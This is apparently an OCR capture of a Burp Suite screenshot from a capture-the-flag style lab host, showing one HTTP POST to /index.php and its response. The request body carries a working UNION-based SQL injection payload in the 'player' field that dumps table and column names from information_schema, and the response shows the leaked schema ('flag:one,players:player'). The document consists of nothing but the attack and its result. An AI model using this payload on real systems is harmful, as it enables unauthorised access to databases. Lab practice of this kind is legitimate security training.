 Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: 10.10.11.128
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 132
10 Origin: http://10.10.11.128
11 DNT: 1
12 Sec-GPC: 1
13 Connection: close
14 Referer: http://10.10.11.128/
15 Cookie: PHPSESSID=p3m9e2vo7reak91ckf672bandl
16 Priority: u=0
17
18 player=test' union select group_concat(table_name,":",column_name) from information_schema.columns where
table_schema="november"-- -
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 25 Oct 2024 21:57:19 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 78
10
11 Sorry, flag:one,players:player you are not eligible due to already qualifying.